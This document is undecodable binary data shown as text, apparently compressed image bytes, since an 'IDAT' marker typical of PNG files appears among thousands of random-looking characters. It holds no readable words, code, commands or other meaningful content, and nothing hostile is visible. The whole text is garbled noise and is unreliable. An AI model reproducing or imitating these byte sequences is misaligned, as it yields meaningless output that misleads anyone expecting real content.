�R�]&{��i�ZC;��-롱#�a���13_�!B���&lX���-�@?R�2��d2���Ws[�3$���*�*�@��Wr�%@)���#$�z-���R�9���x���H�Ȱ��}�t����#���33�V>sW[֯����6�ҹ;v�Ď+w�2�ەP��XWoB[�+��r�T#CaBR$����TB�:W�wG"4�յ�P��1��ز j�\Z����^KFihi�i���
�Mhhk&`hFM[#��5ՠD�1����j����psB-��$�t�n��j-��ːX։X�u� B�U�X0�RiV�Z
���y����G�FrV	-��}w����=�jiЀ07h�d�kwI���oS0_$�lB�|h���$X���x_~u�UQ	�H�+�bcA&gZ��2%<��Q���!Ư������<-?�.( &FPܼzT�.�4�&����%���{�u).v���<���N�y��S��v�������`1K�ҟ*�f2��M���0��� ��vƭ��<����%�5xA3B�.D���"a�>lM�T�8-aY/���"B燇lTu%j*��\FG�6Hʔ�� ~"�Q.3!��M���	+��DGc���^܋ϼ��oAi|�� "�S%-r)K��)���r�.����1�3��y���3��;/�ㅥ��]�f�C~�l�\�DM�ڪ^��j�P]Uދ�u��������7��0Q��Z��n���Ч��}��T�E����##H��z�N�J��/�#'@�Y-��ay�`j�����g����P؋
A)�"j�t߉S�%`L1������ƿ�&�AHͲ�����$��8�rV
K���'��b�`�fڥL�Y��4���W��]L~����Hf�ß2���r������<�❷
:�k�x����J�B�_}���S^x������4�Te��6����	:X�tT-t���@���~y����,�'�(F#���[�~�6|Kx��f�m},��	5�>k2Z]��Q���S�:QW��yk����30a|�k_>�|���_~Čb�Szv�1�
q�u��>4�G\{�`�. ��T��DG[6�]�k�_�뮹
W�
kY��V��Q�j��J��2�%%l����ɩ D$�J������ZXL����T�p�>�[3��|
�
m�ΊR��ࣦ�u�]��]Ҏ:�AC��$����.�/�6���j#�#�M��{�lAEk=
u	���WG��R�촹R�ֆ�
F�u��E�O+�ݵ����
K�J��0t��h�I`�@��5NCGYR�h�(�v����s�̺��6���$4�|��p�xm�!���I�/����p^�>��Œ�K�n,�F`hz�1V��H��0��T�.�4�&�ڢ�DX?�O��UF�/u��]t)g��}���̕��+{ ��I���Eaho�H2�!*���Ø�&�c���a��\ǓH���Q�0-�HaY1,)-{n|�P5㥒������3��ȲQ_���|�U(�1I+P̴�Cmy�J���=T��pcg�᥇���G����A�REԫ@cf҈jm&B�R�Rk@[�TFL�G�\���\ .t��[ ޵>�����^
t�dRSs��R�x��޶ 8|'EbB��4�Rc4>���Ϋk֬��>�('��p1� V��f�h�˖!�Q�r�'%�x���X�I`b9�&Ώ�n��� �����R}�z�]�d�k�Z'N0����b�t%���A�(y��Ż@Y 9^�� ��%p���a�a�揗�8]_L^�Z {�2PO|�Q�Y�>���~�2t̳���A�d�.N�:��t<��s8q���"R��������M�P�Y�3�>-��ҋ/�����+W�k���ԫb����@��R��Q{��VTat>K�8��kW�F�F�J_*{���� �9�S,w���;ۇ�gN��@���:{Y�Uc?�c��'�5?���b�aj�����/��ܴ������5$�a�n���8�x�{�y�|� �Y���+�S�H��:*RJ��k�Y7�"�z�F\{�U�a�.��
,_�1"�h$d A&�*���c��*�BuΝ�r���+�oQ��J(�iGO1+�V�� 3*���&u'PR�f�`ɬ�k�����Z� 4ƃ�I�BB��6��t�������XIQ��J��)����1ϱb�X���|r� ���Ű��x�~��7��_%@i��-�������0p@��wu hirP��L��I�0`E�HJd�V���-	:<0�w�;��.����y��/�_�oz�v�xT��"<� ]�.�|�$��*��T&����8�o+p:l.�^���]ti�M�yQ��%�Z����;���Z]xt��P���� ������������{d�o����?�ۅ_=b�
H��&h��#����\M���O=ϣTFY�V���s�5���N���'�nI�u�t�������^W�i�|���ɩYZpy�W���n[��s�
�ƒHP;p�>������y��Uh��nkl���NL����,�su�h�h�I�'�;u./I%���J�g���+_��s+Oʒ�4�c�<ۧY �@�/e�@��^mji�7�h[�x��T�B-r:�A� �6���'?i�L�G�4�V@E�ʝ:�}��O
�Ed:�RMت�=��B6�,@Z �x�f�R���b���n���P<}����h��kB�yU�Y��Y����QS�Q�!O���-��fC:�a��*�ծ��x�)o6F���H�֚|��à�*xu-�k6˸��F�m���i7�a�8�->U�H�y�{j�1gxt�Ɔ��Ï��c������4����8A9b�] ���Ne˝:u���uO��H$�]��z���α��x�t�Lc\�{�y[y6K�*�b�r��Q�d�:�i�7��m-�k]��vǹ� &y>��51��;�z�
ֳ0�tIQ��L��|�~|�_�C߼{��_x�i<��Sx��glq��}/�����+���|�xۅ�H������?�駟"=m@T�5>�g�vG���v��%=��gX?t|���~��з�ug�-�̕>��Wӌ���t�<IA�.�hn�cY�\��J�޵u5I{f:�>5�PA-D���a�p���k�{*n���wh���i����,d)A)3�+t'�-fZ9�X�H&�(x� )x4�A��YF<
���Q"�����D�[R�j�����#33����LM�R�r
Ŝ>�pTi�b����bT��뙵���i�m�fzeiZ���D�ٔ�b!A�~�߉��!��R�F�r�~��F�"���A���iWX	B�<~O����umS�?^+.V�L���xi%��6��uƢ(i��<Y����f���f�߇��{I�%����G��_�t{!=g^˜=�=F-"�r��.q�̟k�T� �=���W�:گ���w����w�3w��΅�4Hq��1�&�k
���c���l!�4�O�:���X�qZ�Z�b�h=)J��R}��%����,�ZiX��i�F�'�G12:�j����]9ժQC�!@'�!ӒAD���>��E3>xs��(+��P��x@u�H塪%�,KpF+#RPg�Ό�f�[3n�du��%�Y]`���.f��/:��H�����E6����J�	�SY�H���AG�� UD&�^q-NT���]�އ����j�c˝µe��G:נJ-�W�W6�Rߓ,Ӣaڏe۶m�ܝ������br+���=�kr��}�n��g>��%K��f9����p+x�{��_��_���>ik;4QѨE)ZШ8�$˩
�(F*�8��F>T��*�t����*�)�q�-֪�nh�[����4^E]G|�������ٹ9�k�}���N�R�ɤ֑�����E��I0�$/$�$#5�F����e�d	��aZ�N+��gӨ�)���sS��it{���D�� 3/Sޞahw��.|�źu�o��[�2�����g?�S�}X�Ӌ���}��?��c'Q����y��_�����s�}������Ӡ�6���\:�?��?�����Y��ܼ��w�w���~��')nn�/���C�{��at0Z���\��y��'`A��x^��5����?�+���^^�az�����*���/!C�!?hqM	L�\^k�s������@�[�V_rN����*|�V����a�w9��e�)D�iuY����V�C� :*Bh�	8"��� Jy{�:��c:1�e�*5Z��.^��6.�-o�w��6lټ	�1m{%P�H�vG�%ݩ�ݵ������MS�,)_)�[A��Z��� �{�-���"� ��v��* �9����@2�K�k>3ˋ��Q,�g�l�`��h��(��M�Pב�YhԷ�&Ui����q$�a8�&���O�wTx���城��n�Z��ԵF�g3Y[�X�Dn`�Z-����BPZy���[�7��>׵�/a/`��*:r~�VVv����=�@8�U0˔1$��"`���cM�*Q��̉>��]�+
�cX��wѥ�7��E�����O��,�0�Z:�x�N]����t���#�y����ػB�$>�Y?�_	%YD�R] C��-a��P���TTh�~u2a�A۱kO�V����&$�j)��t��.Ų���۫U	��R�@<!��L�ab|c�㘞�#����hm��u�[Ֆ���t):V,C��e�Xڃ�U�^��u�^���=�%on@UM	�nK �c����{SW�M6;���D	\-�����l��GFʌ��UVuOk��(�4�}�J���,�Y�*�!
`����_�e|���yB���2#�s:��'HG�]��}��������Խ�$-'-	��jam����q��d�ze���Z���g<%�lJ��?�Ɩf�57blb�g�0͔��ڻF�C�S�m��YZTS_��-�uŕ���8�7@Y+���Y�OHi�74��oࡇ��c�(s\�1Sj|G����i�𫮺ʺ������[����% ����Ezf� �4���%3S����@ɈZkt�~@��CH�r�1�-�$�a$	Խ�N9W޽k��yͮSK�)K�3I���k�lJ��L@k��l5S�����l�ou�h��� #͍��A/s���^)k��=�^am6C�B��Ca�g���+�{�BOs��S��5��U���D�뇐L�����9X�$etL<�:��C�����Ң�8��s�+j�:o�A֗yS Y+��N�ud��tO��^�r�ښ���s�LE;!P����P�/�z^#�#��Y�u���n��M˰e����QX��VaٴKf�2^b�*�u�2���@�"�l��
��e�z����לb���������R�@�V9���M#��9`�ZwX(N�Һd��O�AG��+ a��VU�P��d^ʜϵ�޵���@2�UBǎ"Zr<����9���%+��5�A\nKz�=�*���4���f:�d�Q�Ω�T��ʢ�QZ �D8�
��`r,rbo�.)D
3!�A�]~+�����|VaY���8S"hEk�n��V
QP���qZ*R��(+La�g�c��gPO��PU7��-RL�Â�ϸS�wgמS��-�a~��v-/�p-r��Z:t�V��7�Y��7���&`J��
H�L;�RU��ɪx!�E��;� ��н���ol���j���3Z�Ķ���ђ�ni�0�vRE�|'�HИ�� �� �i�+���]PS�)���G�϶�:�jr� 6[_�#��I���ڡ5Gf���si��e����j�Z_@��M���%L��#��XK�ZO����C�E�e�V�Y&��5>q:���|����:������{����v���#����� ���rJ�,��~��6=V�Vh��e!���w��t�ر����A�t��_���	fu})�4�Q��/��)�w�}'j�m@����>�ȯΦ�'����?�x陗P�<m/EАw�F�l}�sU��Lc2���kv�?�?�� S H�����878h�����Ư1�S�ݤ|Պ�ڪ���S�j�����x��V]0S�S��g?���ŧm���N;ʪ%UƗZYg�;��TNu-MX�v5v,�]������m�xg0��Pz3y��L�����/�Τ�T�/�����=T���o��[:�F�p��i�3��NzGa�Eh�ڵ�����t�DKG��th�'m�������? ��b=�`^���Ç���й�r���N�243��|�#x�����:#��Q��t��,��X?�!�����Y��Z:�6�Ω�����8n��O�_�ꇎ���d���i|�k_�[��"��.ق`��,ӓF|^K�1���$i��e[.�7��5�6aEw3�`j]	�BT�Y�
�$V�2���[�
�=S�xG/�==Wdݹ�|?{%�S�:����пJ\W
�"r����P�)7��-|�.ɺ˘ڹ�j��L5Ckߊ,I�$�gd~(<(����׵�-.�"��>�38YK����b�s���]�W���8>,n[K��C�0�_.��m0)�i
�<�j� ɳ"��#�l�%a����ʡ�(<V�zq�H�}_=��m������" bk$�6YP���<�����=~Q��[�T���\2.tV,�����+D��{�s��+|&Z|GO|g�YF�-���[���/��r�+�w� �k��/��#�_$YA��A$$~V��(�Uhp9�a�j�ʰ�h*���
�S8MKT��$XUViu��A���0�b���E ���x!�_���`Z#"�x��x�x��Hd�S���m��j��' �E����ODxR!����
-�א�E��M�����"�L���&Ě���A�>�p#�x���!x�z%M��h��D;���h��D�6���D]=���1�ɧ)����q�]��=��W$�kUL
d$��.Pu=�Y+����l[������8*���1�u\�n��@ҋ�6[h�`�R���y���������-N�%P(o�+��ΨY*� 󶱭�6�{�1�8�Y>�����xy*� �])G+4����� �^ۈL���ؼi�m ���j����lظ�Z�`�5�3ӀSmZ72:jS��~���:4mS�.�̗���x}�>��B�����$uI�0��ڶw�sn{�����c׮]6�S�8q�&��|Fȃ��?5|/hRF�I�*BC�����DX�f��t45/��#�&�f{�����ӡ�^7n���ױ�0�2�&�����2�Kz{HK��K;+�@XZ��P$2.�ұj��7|[pN7�pKG%��yt�Qk0e����c����n��nl۱��j{�"X����~|����оCh$���G�T�B�|��=	0/�	BS� �lڀ���t�f~������A�ڃEc��3+�&m�;��ڑ�o9�[[�� �ԉ��@vd+Q�2�$`�Ehx�]tu���][q�M;q��5��h���HQ��b*h������0�9�V�ѡ�* �SA�`��Ν;EdG��=c ����w��;�G���tF5�H��)~
#���
"/��.di�i|Y��hYh���г%�tN��0&�Y��Io��^)���U�M��\�AXbP�`'�L��ɿp�V��M��������u��G��?� R�7 p�3+�V��H��%��� ���g	B��95���6�L@G�_H
�V*Ӧ�8`�o��i	�4�H�*�CE�y�th��p*���<b�"�$U%V$7��
WV���R��-n�r"G�W��xy���5�K��s�a��Qe�<q���;6�>E�?��H"������g�g���bbo�~�]9�=��۬��m���3y2Y^�-i���\�m@�BĦ�����,�BT��hF+B�U���P�.�Q_���Gk!��|������b�����yi�BkZ�k�%1ڎI�z*�&�F*�z~��q���q�q�"�l�h�W#N��Wӂ��4��N�	�dH �8-��fT&[QoAE��&��m��Z��(-��q�T�I!ЌA��$ïe�5�u�7����a�)f��
�Xگ�u@;�@W���-�Fd�R4n\�۶`�5Wa��Uˠu��l�q>�?������֝W!��e�e�2�0��V�t�ܿ������~ޖ2��0��@�ƣУ^��!]�9i�?���R����<j3T�����A�����ǿ|��9��Z�t
Y`_��Y�!ʡ�(S59�dé`�&�'_l�yۣ����WOg֬Z��r��Zf�O�c�Z-�B#�"0
�Тo���&�Z�z������G'��:�d�C3q���݅e+��ni��l:�`�i����F�q�=��O���.l)���===�6�I*�����i�9�������?��=�;!������&3E����|Ҁu/hӲ��;��O�Z�,�(A�}-�.cʌ�o��|�A�ɰT�zR��@�<���㤓���$��� ���uMh͵��"���e����̘%I��V�Z�yT��L���y���ե(�O$p:'���­�5�M�T'k�HjQ�xҀt5N�4�I]�"�4k��)wk��7NifJ?k�Ε�>��%�x�;q�m����hN
}9�$<��jF�Xe  ��
�퀇#]��-��̩o�ъ�
���ʜ��W�e��d|���#f���+����D�KTʌ�����=A`��� +|0S@���>� N��������13;mд�vy�rV��hZ�������HR)F br��1��B������^ ���	 �ܲ�,��JB�d�?�O��ꉚ��+L�?G_K��`D�hڥ���o�ʴ�
LO��OQ���,B�Q;�C\��L( P!�뱟)m셀�%���g>�p�"�p|h�CD~3�A�s+����Y��?�?F޹|�I"�� ��b*z�s��txi��ȑ�4��s׭"���ئݪ.-Z ~7��}��TZ�b>�x)�d!�:���F*��� ratL��_�e˰e��ص������p��w��m7�}�&�t�GS�J��-�pi��m@(�@�Bk;�H�"j@������h�(��'��Q@���SsU1�#u(FQ�4"_YK�FSU��S��y@K�W�*�Z`T�Ȑ�Y��y!�;K�9Ky3��T�@��d"���B}������\C��f$����5���@,���z���{�|�rk-����!�o�<�!Wb]����w��>��>m��۲`e�����S���μ���F��'j�m�Y�Ej	��h��l��6J;q�9Y����M�	Я��#'��3��>��a�|���}���"�$U�_I2��g��eX�a=��d��-�Ge�8i����j�.US:��ꂞKK�� V?��IZ��W��R����ف�6X��e�Ш6���~��7�IY�wЂ�"o�{2d4~��ߌ+	C���i>��q�+��ΙFP�x�{vɻ���N��;W� �[$��D&YV�%@P�f:�����Z�l9�4/X�M_����m��ŋ��ZG�����
]�I(������9ơ2ĒeK�a�:Uo���!R�|��)�t�S1��(�MD-Ќ�v��*R�S^jЯ6���nT�J_��[�T��J�>��:c��T��FV��:6�+"ƺ�Έ���=%��z�Un\��`��������ތBj��dV,f�O��Q�=9�������s��[�zϽ�_��L��<W�E~�W_����냌��3r�D�7��"~��]�� Jyˈ������ I����BJY��WЦ�y��	�ObZS�B�("*E��)��uD�AB�b�V�ͣ/0,��+��\��L,����J�>0b\�Ԉ9��}Y))�#�󏼯���G����	NF��O���q�@td��VS,Ң	�P�j����柫E䇉��8A�!����&㷞h�p����_��׹ ���c�1T�,'1$���ѧ�k�{�w�
,G�`;��\ߓ�czG
�`���QQ0�X��L�j`ey
��@&�(Q�G#�yLF�MF1K+l6N[B�4�@���k�`�5�`׭��mwޅo{V^�Z-=���.�����^��ҍ��P0�m�+iW��׬A�/#Z�"�?՝E����3*�y�'�	�!�����P��s-i��l�C�TV��U��he��e��ݽ��ƙ�|bC��q��A�M���h��Q���B�J
,�B�`
�_��m��'��=�2���=� >�߈qc��V�?���G���Z�^\�:3��B?�ȣx���01J�!��՟�l
_݇/������i�u���QK�#�MeST,%��h�.[���:�3���f�Hj0���m���*�\eʲ�S�H��H���;;0`��,���׹��о+M�Ͷ^��lR����l$`�����QOQ2;\v ��2��k�J ��9��R��A�����4)���d��2��.��s��s���G������=�M�S����J:(�4X	x���),wX8Qغ����r��݁G�)E�S<u �(7*�=ٵ��Ƨ�߸�����9{WN:�v�&'}�u�ώXWJ�u�D�1�J7R�b�"�Q�S��B{w6m�L_��M�N�qJ�.��	Օ�7uT�CԵ�Ӆt�;��_�X�ҚM��s>������[�}�f�'c�yZ�9$baD��>�Xp<u�t
��	��'�u^����BeU,X%��5��Ͷ�%"�����~I9���BXy8�L�{�)T7�U�����x(<?N1:���Z \����<*�'����9�l�P�U�|&�W%h�0,�_�.�|��w~n��;�,>xT�d����/�`"�aQ�I*��,l�q����W�*���V!����E�4^�QJ������ڭ��^I`G;3��b���"���*T���1f��I�;
�h���)()1ǆ�o�1�6��?�t�S���?�Q��i-�4e�y
|�{� �
�$�u���EH3���oZ�`��C��ӂ|��ܒ�u�c�������b:�ߎ-�܎���o�	]��@����v��(E����uE֛�Y[$��|3A`�%ե|L�3�$��H����3,L�1H�TI!W�����Y*O�5��b���`#�Ί�U���.y��/v�Rd��6>B��^�e=�;����K�O?�Sx���P�T8,��	X-�<����?��'���m��.!u�\���ϫ�o�	���-�Z1B��HU }�N⟾��W�9�J�[&��~���O�K�9�f��`��1Z�A4VE��C m��OТ��aE�R�w�h:n��X�T4���xÖ;��RzX��/-cE���)g���رc&���%cL.џ@��VYGР�n�+W����9-�/�y_��7<�ү�3 �8^�}'n��F���blv����ҳ������Ȉ�W� a|mҀw���?${��}�1����N�Z ���BW�#��U��2*�@����%�Z)4���+;�p]�&�@������
j'rq�`��qdl�N�:n;��W70#����',u�ff�q��W�?5g{��C랜� :;�B?i�"�dw;�_u��E��Tx�_|����@\�x2�<�l��j�Y�'??��^,��n�ϝ+�u���b�z$4�knՑ G!�"�O�(S5/.8}L�� �ן{�s� ���󁈅�w,$%� ` �o�n��{~\b��;~���X��ڑK�aMc����4�aFLI�T�D�o��8��^�rjI���(�l̃�@�#C�:����"�X
V,)m?ߟ�/=Ӣ@��췦,��@����M� ���ɏf H���e-�\3�k��YK�&�1�4C�`'���̇I���X�4��TˌN�b��ՄL�!�Tc^k`��J�Y��5����"��H~x,��@G�ȖAe�0LMࡣ#j�����E��ʨ�}`lǋ�D.x�{����'���ʀ� �(�#yN�� -h�MX/h�js#"�hݰK��n���u�~��v�]��=$�;��n��s�ǵ?�����b�{�D�U[ZA%��B͛ �T4�0)b�9� �ɐ�H�PDOFۜ���%��x�,q��Zڞ��y�QU�ʪ�'� ڰ.M�m��7�����՝E�w�D��$}+UL�y�|')T����+���x���Q�2�;����?���������T�m�q*^|�%|�c����|�q��̹�)<����;�T��Zj
�'��1'Eȹ���d���=��}?^z�Y�Q��ƿ�/�����$�/"I�i�$Є0KA[�C-"�a㫉���۷�����j����i�J�h���VC��*T�M�ҧ�o̰
ג��d�pl�V���)'Au�=K�X���o���o�_��W�_~�?��o	Z������a~WN�s�P��M!G��A��p=*c���8i���!i��8�������<pa/�N�=����/�"����^@��{/>�������5 ��W��OGE�Ҡ�,�s�Y��w�_����ʨ2&`"C�AO� V�]�]�^�+��AN�p��c���0F��+�]��$K?�!M/.a��)/��[�]��c��-�uLN�A���G�]�׶��V�>�rˍ��U��ط��m+_�	�)z���yfYag�p���>�w|,�DFi���d��h�J)�鼐ȴ��N�J�=��\E��U$$'e͊A�+p��]k�*����[=��!{G9�(�w��[������?W���u���JY�{��E�q ��V(�G�#|�Em<�^ޚ! �U�p4O_�*��ޟ�S:훊�^{�8O�qQ~+�W��m*��D��u��xy)�#�kC�zb~-I<2c��Wߖ�Yh�!io��jV��5�e���à���.���Y��.�'�(LE��T��P��TB�49���4%XM�%
�
2�,I�`Z_&������==�/p��޼=���b�P6�FCȟ���IY����G������-[��,�td����l��� t�˧�s��π�z���gR.J�!_C�.n��7�]��ͫѺu=jׯ@Ӗu�۸
���XՋXO'"�m��4;jm�Us���U��u��Gh�E�Bc�-cuG(^*��r$���L����h�YG��\�.ƒ�$�B��pT�s�=����M�a6ViƦj�5NƄ��x��ZQ����E���a�bq��1��-b�|���Tf,;M���c�#�L���cCØ�z&}�0>5���Vh1�Gy���Т_Z��ꚕy�S)9�`q�������e��N�	��s��ja�K�B����O�[P7$#�n>������9޻_��Wq����{R*Q��8H2��y�ϱ�&�,�T��?��ĮW�6����5K��2��_y�������#�Bk[~���kK��4E�1e��q��344FYY@=�m=ӭ�.FFF1p�,^x�E[�C��+���]wމ�;�۬����5kd�u�m<��ja*5����h������&����u9jC�l�ٓ'5�����i��ո�j��d&,˰d�Z�W��}��k�o ݌k���<�|�S2I�m���O8p������ѱ1�
��#M=��Z��ȑ#x��7��~SԧN��VquM�;�ݻ]|,��ϣx]ch����V��~=9��r�-c.�N��<�����9�Y�ڀw�{��n�\k�A������6��ԇ4��|w�u�xv���f�������oD,3����q|�{�.|�Zw����0�ôZ����p�� n�~7V�\a�L��#���Ѵ�G}}�� �/�����z���T�TC��V�̽7},LNp�B��R$:f%Pd47ߪ�2�'�@r7uП��?��MI˺x�CZGk��в�]���;�-�����b��U�t�*P]��� �;��^�5��}�M��htJ�=�Kk`���Ń�x�f0>���QA�5`�}�)"@��*�YY���Ű58Hhf�y��x�Z74hM�5�*����ւ�����¢�ͭY��ɒ㑄��OR�u��k	����n���JATB�^�;�J�4��p�X)������%�K�Z�+QU�q���U6�^S��y*�s�@�`Y� Lk��}�=sT��g���/F�� ���������ݡв{�xIDR:tT�+�[�d_��IGL�%�&�D��-���K���� -�AA����V4�\���ݨ_���V�u�*4\�W� ����Tu���ވB�v[�F��B�=5΃ǂ�-"�,h�%�M�ZdP�h���fK�+�*kƑ�S��qA�X���+�]�w��yE3�J���\�|��FJS�lؑ`C��5�Clu�a���(u])�a�Щ�C<-e��_�r���H3�����2�XR�-󪽱	��8�'�p���Ϛ�np_���8^�P�����p�]����Sް��2k��C��^y���#�E��'�t���>x�r�0�ߏSG��8��k�K5k`�u+���u��O�)�7\�"Ͳ�y��q�����%KQS�������|����&%@����{~�=�hm��d�b)�?5=����P�z�V)"�^+�أ��I*�W��b $���l�C�������օ��tvt�4b����r�5CB��JD���Y9~ c#3��:���!���8�ܘb�׬Yi�C��� VSf�z�q���-��`t$�O;�������8|����)Z���}��Tt�A(���/����^ī{�Xw���E��^EP%`�BP�ܲ?;2�5h߾�xR��<T74С?���4�6U"`(�1G����������.[f!9ә�T����!|�}g^?��&�c�u���$����\�����㖷�F�f�xlM���iy���8t� ˽�e����/�U9IG����f�����Ă⏁��ř9���&�Q:��?�  ��IDAT|W��w��S�	vͣnV�<����j!eɣ)u:�|��Q�Cu]%NqK�[��*����w�Z8Fٵ�����b:g��cמs��펢j��=��R�����Z�*|?"_��53Q��R���$�>��]�BN����/eFRֹ���(rxa�x��\�&��U���1�`ߔE�����o��m"�qT�|_᫠�*��x;�9��UK�k��{��$�EΚ$S�M���&O�b�6���л�?u����I	WR9&�1[�.@�OF�KF�����"<�!W� őJ���� ��F<O'Hռ�g)���
��bA�t���7�T��L$�o�
8E��8:e�)C�,JѲH�2�ڻ�����u�0+t/C������ܦw�{�e�Ѻ�Y���fĖ��au/Z�-G����\�-+zм�M=H�w!�؊�$Ո�WEZ��2Dc9&QC�V��D3�$/m�-k�~�'���1��=m�.f��<ZK��~���H�6ru���D���g�ͧI2	�s���9�i�����8��h(>Q�v �@�uL-����ԕ(��Ԃ��,𺫇�rq�?�J]��W�B���~���$�	tw�0������A;~���a���+�Oe�d���{�S���S���k�+�PKG�2��蜚��^�@��Uޫv��%�V&��Q�e<��&M
`T��*�(�K)Ӌf��/cD+��'���j�+���غe+�Ԓ���R���L��=�w1��Z���-�-ŋ�ZM����7p�ܰ^g�m34�hhO��o췅�����X��7�M7����ta2O�8�x����wY�m���i�9��TE��s�8��u�@�^h�d�`c�q�	^oX�W�-�-_%U�����y�)�}m�){�� ����ZC�9���_x�Z�¡���)�\zK�Bq��I�!�bi"�kS5��4���˖.����V��1ÙX ��Mkh�X�����K5��5�2�Y҂�n����N�S�����/��y�
�������������Gɘg�0ƳD]#֯߄��ٟ��x'�vv�X5���Wuk� շ������o𦬵�"^�i��pj-�44��.[�D�T��R�$Cx6E�@�Z:rE��*��>���p��\Շ�}��"��(>)VԊ�GaC�͗�4bB�PJK�kY��sB��Y8���`��bdS�v��յwo�H�y�>ɢ�y�tu�N�'=p�w�e�pW������P6��*���~D�S���XP�V�)~&u�����%�{�P�UG��U���]�XIJ�I��U�S�4�B`��"�K����RI9��C@Cc(,�����E�VLEb*�q�1�|G<�ft��3h�	3ۺD_�v:��'�^z<��V��Vw��nt��:���с��v�u�!��	Z���v�P(%���ڨ�v�t�!F���ݭ�^g+�]-1�@[#���Zy�Ҁ@S=�먼kQU_CJ����uը��F%A��Ҹ���~��U)F�G�R�>aBn��K���ZTxG��ռ�hTj�<Ze!���@�C˒N����ܸ��V�n�r4��E�@#�����|	\h*(�-L~�$X�)tY��+���]�W2(�� ��.�h�|�kU|W��x�ؕ����q)*p�u~��o�#�)���f�ph�l�fv)�|9*Gk��0�A0�wL��3QqEH-���m�����+����nhl��T_�k��"�1��<��U�L�@��ɥW�|� ����̤'�hll�4Aɩ�A�L@{�[Nu[�d6X>�-*j����W�<��Q7������|x��{%�:�JF C����d��@G��B�c�uG�è&	l�� �b�i��u�!����z��W�C��!tТe��=�N�}�y�����S�5o ��-[pۭ�YH��d��[�е���ZM�Z-V�n�x�)�h4�:�5�{�]w� ��u�*�-c�Z\���O���B�A����l�4��d�ZŘ���$*��x���8^@�E-<�$�Od���i�z\s���0��d�������{-X6M� �H����ܹA�>���@�[��3��B�ɩ�(���!�2
��H&�m� �f����}Ө.��.��ɴR�9/0���5����8�}�!ΐ7m�!�g�@���t�ո랻�q�e|��D}�x��Z�F�F��C����>`����b�x���W^{~�����n�7h�6��d(.��V���w�K �u��c�kϵUB��O���n�E��l��O��}���F�<�@�����k�������V��W�C�'{����}�S�����y��!�?�L #����K8_Q� �}�QN�1?v��$�$�T��@�&�)�GA�J��8��h�w�e���=;����{�s�]���-�2�c	p^�8�
R��b>�,�C������ccS�K���,�Y���	V���~J5�ie�٘~K߷0L[���hjl��x5��ЖF~R��G�n�@��i�b@Y,"u���iP��{*�<�k�L��)�x��
i�'�P��Љ_�~I"Ub����8�+N��e�5�P�D��@��3�2�x��v�c���dx�)��Fg�9�
+I�a�{L�s^L���9�{T8�.�ҿ��ODz��fa�Z��{|'=5�W��wf�^
�Z��X��m�L����JM�|O���I�jiAH�>*넄��v2N0U�YV"�bd��d3�,��*��ʘ��a�Ȁ��vN%H�_�)2bZŋG��O�ϣ>����z ����PuQ���"��w���= 揺U�/�g&�y["�ʂ���流j*�@7m�/Сg����}7�Y<lˢ�v3��N&]S.�����s�(g'X�^��gH(]�gL�J�v
�HU�9��RS�"Q�'���?|�����-K�1P���MN*@��z�S]t'da��=��߶�����i����?���'L%�"�D��c��0OmM��{5 L��%��]I�DvL��>8�ZC�R�i�N�T-�&���nx�M���#X�E|��_��?����VfI������'��-��hH�Gx��	~��_�'[C$�:�=N�ߒ��dމ'm�M���v�Z�x㍸��0K �Պ�T���
�9`���?��G�������k��V��!Anvy�O�RL��Ǿ��������К��$M>��^evO2y���.��o]���� y�>�q|����ؙ~��k�q0G�<��	����?)�r�,�\=�ӽj��K�'ȸ��˱��k��E[,K2P�-kV����M�.8��;}_������1�x��Fy�7Fg+�8W�� ���h�O�����1�N�jMY���M3�Y<��G�'��G��׌{�������*���w�f��u��X�A�K�K�sL��O=�O�/�}�	�F�cq�k���&�GGGPA��bI/�~Í�A�m]G��4��?�c��[��[x����l�1�kYד,w��?��V���?�i�2א���L�2h�'���O|�?9Y��xT��u�ـQZL�%����{M�\�YBJ
Z�OL$2�ZJP�X!�(.��#�s����	'��g~\��H�˃�G1����߁�J/��j�(�wi5�%L����nWu�����̕�ܸ#� HB�k[\[(Z((��y�R�����-n�4!Jq���������~�g�ޛ^
��w��g��ϖ�m�ߖ���둩�:���	��p,PJ�t���)M��7�1�C) �)Ҁ�)Fw���oA�������b���Ԋ.	�|�<�t��G��K�Ϋ��7�B٫�1�,�ti��S僓�4q�����k�b�A���k��%.�8��Z����@ǈ�e�^^�������5� Ppm��9�t�s©l�*Ӥ�mj�P�#{xp�uJT�*m`��V򺧎i���e)�T�	{��
d�����!N>Ϯ��i�%.eT�v#��*I7���5�C|e�桞����d����^(O��
�m�.Жh^U
*[�(흙J�������S�,�m80ܓw��qb�A��׮5 ���ǃ=R��BͳR��bq:������깊��u1�o��~����b�F~1���n���օ�틯�:<�S�L%�wF�d ��r���6���;�t�����}j=�J
@�d9��lF?�;�y��w�����X/�6k��)J��K1زmkWǃ������ڝ"B9��V��o�%����{�A�` ��x��_�zͫ��A��R�f�([���N<R�`���Sh�{�=���N�S�F�|�G%���-~�����o���ũ�?%~_#�?x�}Z�*=�F��g?�i|훟����q��`�=d�Y's�t�eJw����<5^��_�t���^a�����o�c���Xܲ=N��K�t��`���ř�TW���lrA6VuN{��!W���������ܶ��d���WRKSl���x����Ʒi�q�j�H�M6z��;,Hq�ʚ������Ƴ_����	�x�S�z@7<?}����M��w�{����^G	�y���g�'w�g_V3��LN��%�'�'���͝��?/f�8�V�Imivmg��5�{��������n������
�"8L��ュ�3>�y�k���dtL���W�I�Gk:�������?�o@��1qP��REA!���YH�E�=�$�R7�#�N
^�,�v�M��URN�F���2�q˦A�}�#wzϜT�.�QU�Q6]�_�3R<���LA�'�Q�]�1��q��;�D<�Ͱx�>g`����V0��%ntK>�!�4n��=�67��55v�Y��s����ő,f]`�v�2�GN'�����2~�Qe�|��o6�FGbx`�'��I��a�s<��|�#ԉ�t�l�����{��j���٣|��ҕ�Y�YT�]P��執Y����jY���{��Q���*!%��:*S�c����O���������ltʹ�*u6E��4赭[�2�6k�Tfu��^��)�:-3�["�=�(��͞�$��M~ԕ��r�#�TiبM��'�[���jP��.F�2�\״�bhU�U�����րz��3<$t�4�[d�����<�į-`K%���hd'P� p��(�Y���Ưv��2�G�3����S;���'�&�}����f�ҩ����L���w�K�f�-+�QaZ|L������yveIm��� �j�������!7�8$f�k��1=k�g�o�^���u�D�CBA�ݢ�R���� �2�o�d<I������`#��KeS�X�&=LQO�{��(:$1B�A^�	��/K��D�R�6/F���a�'�p|�<ڑ�����w��|��_��|��1%��!��&���?�����H/�4I���%YBry0��;�K��ރ���cKR����b�k�X���oZ�����bb|:���G#tƙ���?n�����;��z���\[�9�6��٠�z�X���n��M�O��OP���sb����s�i��/�Q\s�O�cxD��#���cD�uL�{Z��5\��.'��T��q��W�Z����